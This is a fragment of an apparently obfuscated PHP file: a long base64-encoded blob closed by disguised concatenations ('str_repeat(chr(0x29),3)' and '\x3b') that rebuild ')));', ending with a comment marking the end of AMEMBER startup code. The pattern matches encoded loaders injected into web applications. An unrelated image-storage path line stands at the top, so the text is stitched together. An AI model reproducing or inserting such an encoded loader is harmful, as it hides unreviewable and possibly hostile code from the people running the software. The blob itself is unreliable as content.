
Hq6GzpORzeDfzc3Ndceq8NiEG5i4BCaePHv+dHH32SUy
MZDiKKYCVip4YFjUpPshilabsAaIKi1Xpmiw+qur2dDK
mpHjF8Rx9SdWfcVmaUI1BxBbNmD5+JaSOlxbhpJ2RBnc
hfJBuHT6oOrS8D8szalMNoUCtFKEyfDeULXW0FUPyzaS
XTmnJm7Z36dRg1mZkWrHxRcY9afr68Vfuamyp3USefID
W8v5M5o1UDXKNdBT/8FKyyac6mKXfz85Haz0X5yuf1nq
LqPndPPCJ49JskH1KlmhJ5eIH13AEhEbe3H1mJZ5un7q
LlkCraGitpqQaYPBm+vjNBMt603DjxzbFz8DaCe7xvnp
wHTp+Y0Ya6m897KaT5GB+A6LVy3Usj9V9DhXE35XGJtG
aehqVbzEL/fWoCvfIjcGjVzmV1Hcy4CTUDxsUfyIQWKz
ms/TINMeG8u9YUGh1WwVZpEqjuklZK1MHrqRI2rwdQz5
VUpFPJ103S91hgpgIaOmbar8at6uwqt+kksc1wBOQCQZ
v3+Og3uJajhljpd+DEr9pg251Ry4mLLRC+ZvPzqDTr6R
wDC3qWoforTEAcFajQ7qJNV9j5P+6cWXpdMBJk5y76Ow
fYDTJZYvA+wSqyDvqP06hc+T6EJ4tPJMcf7bLgeEwIsT
ROskDc/C6CIkx3uvRfItKVjPSckP5LRWEx/lmaOimsig
QbiPyh/9NP0cM9M+sPMtpYy37jNk/ZIMqNnwmHo+SOw+
HMrnD4mXn/TKoPJQDt+KMH64szc+fPcOt1f2chdYd8fm
6bKNJ9D7dsrnN/mXPDdf9tBTAFZFQVI5mdZl8GYzyVMW
8+obKPLEdbUkgkG4lQ516eYrO3tP0RmoVA86VXKMzd2p
OBlmQ17B55TgH40gAsTD37jyKOkRB4DPCCaMoPnwDN+3
TL1L7fVFaTZAdWE5419sbvs7GP8FU4VB3D76Hw=='"
 . 
str_repeat(chr(
0x29
), 
3
).
"\x3b"
// END OF AMEMBER STARTUP CODE